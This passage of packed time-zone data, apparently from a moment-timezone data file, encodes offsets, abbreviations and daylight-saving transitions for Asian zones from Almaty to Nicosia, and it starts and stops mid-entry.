1qM0 11A0 1o00 11A0 1o00|62e4\",\n\t\t\t\"Asia/Almaty|LMT +05 +06 +07|-57.M -50 -60 -70|012323232323232323232321232323232323232323232323232|-1Pc57.M eUo7.M 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0|15e5\",\n\t\t\t\"Asia/Amman|LMT EET EEST|-2n.I -20 -30|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1yW2n.I 1HiMn.I KL0 1oN0 11b0 1oN0 11b0 1pd0 1dz0 1cp0 11b0 1op0 11b0 fO10 1db0 1e10 1cL0 1cN0 1cL0 1cN0 1fz0 1pd0 10n0 1ld0 14n0 1hB0 15b0 1ip0 19X0 1cN0 1cL0 1cN0 17b0 1ld0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1So0 y00 1fc0 1dc0 1co0 1dc0 1cM0 1cM0 1cM0 1o00 11A0 1lc0 17c0 1cM0 1cM0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 LA0 1C00 LA0 1C00 Oo0 1zc0 Oo0 1C00 LA0 1C00 LA0 1C00 LA0 1C00 LA0 1C00 Oo0 1zc0 Oo0 1C00 LA0 1C00 LA0 1C00 LA0 1C00 LA0 1C00 Oo0 1C00 LA0 1C00|25e5\",\n\t\t\t\"Asia/Anadyr|LMT +12 +13 +14 +11|-bN.U -c0 -d0 -e0 -b0|01232121212121212121214121212121212121212121212121212121212141|-1PcbN.U eUnN.U 23CL0 1db0 2q10 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|13e3\",\n\t\t\t\"Asia/Aqtau|LMT +04 +05 +06|-3l.4 -40 -50 -60|012323232323232323232123232312121212121212121212|-1Pc3l.4 eUnl.4 24PX0 2pX0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|15e4\",\n\t\t\t\"Asia/Aqtobe|LMT +04 +05 +06|-3M.E -40 -50 -60|0123232323232323232321232323232323232323232323232|-1Pc3M.E eUnM.E 23CL0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0|27e4\",\n\t\t\t\"Asia/Ashgabat|LMT +04 +05 +06|-3R.w -40 -50 -60|0123232323232323232323212|-1Pc3R.w eUnR.w 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0|41e4\",\n\t\t\t\"Asia/Atyrau|LMT +03 +05 +06 +04|-3r.I -30 -50 -60 -40|01232323232323232323242323232323232324242424242|-1Pc3r.I eUor.I 24PW0 2pX0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 2sp0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|\",\n\t\t\t\"Asia/Baghdad|BMT +03 +04|-2V.A -30 -40|012121212121212121212121212121212121212121212121212121|-26BeV.A 2ACnV.A 11b0 1cp0 1dz0 1dd0 1db0 1cN0 1cp0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1de0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0|66e5\",\n\t\t\t\"Asia/Qatar|LMT +04 +03|-3q.8 -40 -30|012|-21Jfq.8 27BXq.8|96e4\",\n\t\t\t\"Asia/Baku|LMT +03 +04 +05|-3j.o -30 -40 -50|01232323232323232323232123232323232323232323232323232323232323232|-1Pc3j.o 1jUoj.o WCL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cM0 9Je0 1o00 11z0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|27e5\",\n\t\t\t\"Asia/Bangkok|BMT +07|-6G.4 -70|01|-218SG.4|15e6\",\n\t\t\t\"Asia/Barnaul|LMT +06 +07 +08|-5z -60 -70 -80|0123232323232323232323212323232321212121212121212121212121212121212|-21S5z pCnz 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 p90 LE0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|\",\n\t\t\t\"Asia/Beirut|EET EEST|-20 -30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-21aq0 1on0 1410 1db0 19B0 1in0 1ip0 WL0 1lQp0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 11b0 q6N0 En0 1oN0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 11b0 1op0 11b0 dA10 17b0 1iN0 17b0 1iN0 17b0 1iN0 17b0 1vB0 SL0 1mp0 13z0 1iN0 17b0 1iN0 17b0 1jd0 12n0 1a10 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0|22e5\",\n\t\t\t\"Asia/Bishkek|LMT +05 +06 +07|-4W.o -50 -60 -70|012323232323232323232321212121212121212121212121212|-1Pc4W.o eUnW.o 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2e00 1tX0 17b0 1ip0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1cPu 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0|87e4\",\n\t\t\t\"Asia/Brunei|LMT +0730 +08|-7D.E -7u -80|012|-1KITD.E gDc9.E|42e4\",\n\t\t\t\"Asia/Kolkata|MMT IST +0630|-5l.a -5u -6u|012121|-2zOtl.a 1r2LP.a 1un0 HB0 7zX0|15e6\",\n\t\t\t\"Asia/Chita|LMT +08 +09 +10|-7x.Q -80 -90 -a0|012323232323232323232321232323232323232323232323232323232323232312|-21Q7x.Q pAnx.Q 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3re0|33e4\",\n\t\t\t\"Asia/Choibalsan|LMT +07 +08 +10 +09|-7C -70 -80 -a0 -90|0123434343434343434343434343434343434343434343424242|-2APHC 2UkoC cKn0 1da0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 3Db0 h1f0 1cJ0 1cP0 1cJ0|38e3\",\n\t\t\t\"Asia/Shanghai|CST CDT|-80 -90|01010101010101010101010101010|-23uw0 18n0 OjB0 Rz0 11d0 1wL0 A10 8HX0 1G10 Tz0 1ip0 1jX0 1cN0 11b0 1oN0 aL0 1tU30 Rb0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0|23e6\",\n\t\t\t\"Asia/Colombo|MMT +0530 +06 +0630|-5j.w -5u -60 -6u|01231321|-2zOtj.w 1rFbN.w 1zzu 7Apu 23dz0 11zu n3cu|22e5\",\n\t\t\t\"Asia/Dhaka|HMT +0630 +0530 +06 +07|-5R.k -6u -5u -60 -70|0121343|-18LFR.k 1unn.k HB0 m6n0 2kxbu 1i00|16e6\",\n\t\t\t\"Asia/Damascus|LMT EET EEST|-2p.c -20 -30|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-21Jep.c Hep.c 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1xRB0 11X0 1oN0 10L0 1pB0 11b0 1oN0 10L0 1mp0 13X0 1oN0 11b0 1pd0 11b0 1oN0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 Nb0 1AN0 Nb0 bcp0 19X0 1gp0 19X0 3ld0 1xX0 Vd0 1Bz0 Sp0 1vX0 10p0 1dz0 1cN0 1cL0 1db0 1db0 1g10 1an0 1ap0 1db0 1fd0 1db0 1cN0 1db0 1dd0 1db0 1cp0 1dz0 1c10 1dX0 1cN0 1db0 1dd0 1db0 1cN0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1db0 1cN0 1db0 1cN0 19z0 1fB0 1qL0 11B0 1on0 Wp0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0|26e5\",\n\t\t\t\"Asia/Dili|LMT +08 +09|-8m.k -80 -90|01212|-2le8m.k 1dnXm.k 1nfA0 Xld0|19e4\",\n\t\t\t\"Asia/Dubai|LMT +04|-3F.c -40|01|-21JfF.c|39e5\",\n\t\t\t\"Asia/Dushanbe|LMT +05 +06 +07|-4z.c -50 -60 -70|012323232323232323232321|-1Pc4z.c eUnz.c 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2hB0|76e4\",\n\t\t\t\"Asia/Famagusta|LMT EET EEST +03|-2f.M -20 -30 -30|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212312121212121212121212121212121212121212121|-1Vc2f.M 2a3cf.M 1cL0 1qp0 Xz0 19B0 19X0 1fB0 1db0 1cp0 1cL0 1fB0 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1o30 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\",\n\t\t\t\"Asia/Gaza|EET EEST IST IDT|-20 -30 -20 -30|010101010101010101010101010101010123232323232323232323232323232320101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-1c2o0 MM0 iM0 4JA0 10o0 1pA0 10M0 1pA0 16o0 1jA0 16o0 1jA0 pBa0 Vz0 1oN0 11b0 1oO0 10N0 1pz0 10N0 1pb0 10N0 1pb0 10N0 1pb0 10N0 1pz0 10N0 1pb0 10N0 1pb0 11d0 1oL0 dW0 hfB0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 M10 C00 17c0 1io0 17c0 1io0 17c0 1o00 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 17c0 1io0 18N0 1bz0 19z0 1gp0 1610 1iL0 11z0 1o10 14o0 1lA1 SKX 1xd1 MKX 1AN0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nA0 1210 1qL0 WN0 1qL0 WN0 1qL0 11c0 1on0 11B0 1o00 11A0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1nA0 1200 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1nA0 1200 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1qo0 Xc0 1qo0|18e5\",\n\t\t\t\"Asia/Hebron|EET EEST IST IDT|-20 -30 -20 -30|01010101010101010101010101010101012323232323232323232323232323232010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-1c2o0 MM0 iM0 4JA0 10o0 1pA0 10M0 1pA0 16o0 1jA0 16o0 1jA0 pBa0 Vz0 1oN0 11b0 1oO0 10N0 1pz0 10N0 1pb0 10N0 1pb0 10N0 1pb0 10N0 1pz0 10N0 1pb0 10N0 1pb0 11d0 1oL0 dW0 hfB0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 M10 C00 17c0 1io0 17c0 1io0 17c0 1o00 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 17c0 1io0 18N0 1bz0 19z0 1gp0 1610 1iL0 12L0 1mN0 14o0 1lc0 Tb0 1xd1 MKX bB0 cn0 1cN0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nA0 1210 1qL0 WN0 1qL0 WN0 1qL0 11c0 1on0 11B0 1o00 11A0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1nA0 1200 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1nA0 1200 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 Xc0 1qo0 1200 1qo0 Xc0 1qo0|25e4\",\n\t\t\t\"Asia/Ho_Chi_Minh|LMT PLMT +07 +08 +09|-76.E -76.u -70 -80 -90|0123423232|-2yC76.E bK00.a 1h7b6.u 5lz0 18o0 3Oq0 k5b0 aW00 BAM0|90e5\",\n\t\t\t\"Asia/Hong_Kong|LMT HKT HKST HKWT JST|-7A.G -80 -90 -8u -90|0123412121212121212121212121212121212121212121212121212121212121212121|-2CFH0 1taO0 Hc0 xUu 9tBu 11z0 1tDu Rc0 1wo0 11A0 1cM0 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1nX0 U10 1tz0 U10 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 U10 1tz0 U10 1wn0 Rd0 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 17d0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1cL0 6fd0 14n0|73e5\",\n\t\t\t\"Asia/Hovd|LMT +06 +07 +08|-66.A -60 -70 -80|012323232323232323232323232323232323232323232323232|-2APG6.A 2Uko6.A cKn0 1db0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 kEp0 1cJ0 1cP0 1cJ0|81e3\",\n\t\t\t\"Asia/Irkutsk|IMT +07 +08 +09|-6V.5 -70 -80 -90|01232323232323232323232123232323232323232323232323232323232323232|-21zGV.5 pjXV.5 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|60e4\",\n\t\t\t\"Europe/Istanbul|IMT EET EEST +03 +04|-1U.U -20 -30 -30 -40|0121212121212121212121212121212121212121212121234312121212121212121212121212121212121212121212121212121212121212123|-2ogNU.U dzzU.U 11b0 8tB0 1on0 1410 1db0 19B0 1in0 3Rd0 Un0 1oN0 11b0 zSN0 CL0 mp0 1Vz0 1gN0 8yn0 1yp0 ML0 1kp0 17b0 1ip0 17b0 1fB0 19X0 1ip0 19X0 1ip0 17b0 qdB0 38L0 1jd0 Tz0 l6O0 11A0 WN0 1qL0 TB0 1tX0 U10 1tz0 11B0 1in0 17d0 z90 cne0 pb0 2Cp0 1800 14o0 1dc0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1a00 1fA0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WO0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 Xc0 1qo0 WM0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 15w0|13e6\",\n\t\t\t\"Asia/Jakarta|BMT +0720 +0730 +09 +08 WIB|-77.c -7k -7u -90 -80 -70|01232425|-1Q0Tk luM0 mPzO 8vWu 6kpu 4PXu xhcu|31e6\",\n\t\t\t\"Asia/Jayapura|LMT +09 +0930 WIT|-9m.M -90 -9u -90|0123|-1uu9m.M sMMm.M L4nu|26e4\",\n\t\t\t\"Asia/Jerusalem|JMT IST IDT IDDT|-2k.E -20 -30 -40|01212121212121321212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-26Bek.E SyOk.E MM0 iM0 4JA0 10o0 1pA0 10M0 1pA0 16o0 1jA0 16o0 1jA0 3LA0 Eo0 oo0 1co0 1dA0 16o0 10M0 1jc0 1tA0 14o0 1cM0 1a00 11A0 1Nc0 Ao0 1Nc0 Ao0 1Ko0 LA0 1o00 WM0 EQK0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 1hB0 1dX0 1ep0 1aL0 1eN0 17X0 1nf0 11z0 1tB0 19W0 1e10 17b0 1ep0 1gL0 18N0 1fz0 1eN0 17b0 1gq0 1gn0 19d0 1dz0 1c10 17X0 1hB0 1gn0 19d0 1dz0 1c10 17X0 1kp0 1dz0 1c10 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0|81e4\",\n\t\t\t\"Asia/Kabul|+04 +0430|-40 -4u|01|-10Qs0|46e5\",\n\t\t\t\"Asia/Kamchatka|LMT +11 +12 +13|-ay.A -b0 -c0 -d0|012323232323232323232321232323232323232323232323232323232323212|-1SLKy.A ivXy.A 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|18e4\",\n\t\t\t\"Asia/Karachi|LMT +0530 +0630 +05 PKT PKST|-4s.c -5u -6u -50 -50 -60|012134545454|-2xoss.c 1qOKW.c 7zX0 eup0 LqMu 1fy00 1cL0 dK10 11b0 1610 1jX0|24e6\",\n\t\t\t\"Asia/Urumqi|LMT +06|-5O.k -60|01|-1GgtO.k|32e5\",\n\t\t\t\"Asia/Kathmandu|LMT +0530 +0545|-5F.g -5u -5J|012|-21JhF.g 2EGMb.g|12e5\",\n\t\t\t\"Asia/Khandyga|LMT +08 +09 +10 +11|-92.d -80 -90 -a0 -b0|0123232323232323232323212323232323232323232323232343434343434343432|-21Q92.d pAp2.d 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 qK0 yN0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 17V0 7zD0|66e2\",\n\t\t\t\"Asia/Krasnoyarsk|LMT +06 +07 +08|-6b.q -60 -70 -80|01232323232323232323232123232323232323232323232323232323232323232|-21Hib.q prAb.q 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|10e5\",\n\t\t\t\"Asia/Kuala_Lumpur|SMT +07 +0720 +0730 +09 +08|-6T.p -70 -7k -7u -90 -80|0123435|-2Bg6T.p 17anT.p l5XE 17bO 8Fyu 1so1u|71e5\",\n\t\t\t\"Asia/Kuching|LMT +0730 +08 +0820 +09|-7l.k -7u -80 -8k -90|0123232323232323242|-1KITl.k gDbP.k 6ynu AnE 1O0k AnE 1NAk AnE 1NAk AnE 1NAk AnE 1O0k AnE 1NAk AnE pAk 8Fz0|13e4\",\n\t\t\t\"Asia/Macau|LMT CST +09 +10 CDT|-7y.a -80 -90 -a0 -90|012323214141414141414141414141414141414141414141414141414141414141414141|-2CFHy.a 1uqKy.a PX0 1kn0 15B0 11b0 4Qq0 1oM0 11c0 1ko0 1u00 11A0 1cM0 11c0 1o00 11A0 1o00 11A0 1oo0 1400 1o00 11A0 1o00 U00 1tA0 U00 1wo0 Rc0 1wru U10 1tz0 U10 1tz0 U10 1tz0 U10 1wn0 Rd0 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 17d0 1cK0 1cO0 1cK0 1cO0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1cL0 6fd0 14n0|57e4\",\n\t\t\t\"Asia/Magadan|LMT +10 +11 +12|-a3.c -a0 -b0 -c0|012323232323232323232321232323232323232323232323232323232323232312|-1Pca3.c eUo3.c 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3Cq0|95e3\",\n\t\t\t\"Asia/Makassar|LMT MMT +08 +09 WITA|-7V.A -7V.A -80 -90 -80|01234|-21JjV.A vfc0 myLV.A 8ML0|15e5\",\n\t\t\t\"Asia/Manila|PST PDT JST|-80 -90 -90|010201010|-1kJI0 AL0 cK10 65X0 mXB0 vX0 VK10 1db0|24e6\",\n\t\t\t\"Asia/Nicosia|LMT EET EEST|-2d.s -20 -30|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1Vc2d.s 2a3cd.s 1cL0 1qp0 Xz0 19B0 19X0 1fB0 1db0 1cp0 1cL0 1fB0 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1o30 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 